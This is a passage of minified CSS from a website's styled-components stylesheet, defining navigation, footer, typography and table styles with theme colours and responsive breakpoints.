24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA p a:focus{outline:none;} .kkWoQA p a:focus,.kkWoQA p a:hover{color:#55959a;} .kkWoQA a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .kkWoQA a:focus{outline:none;} .kkWoQA a:focus,.kkWoQA a:hover{color:#55959a;} .kkWoQA ol,.kkWoQA ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .kkWoQA ol li,.kkWoQA ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .kkWoQA ol li p,.kkWoQA ul li p{display:inline;} .kkWoQA ol li p:last-child,.kkWoQA ul li p:last-child{margin-bottom:0;} .kkWoQA ol{list-style:decimal;padding-left:1.2em;} .kkWoQA ul{list-style:none;padding-left:1.2em;} .kkWoQA ul:not([style*="list-style-type"]) 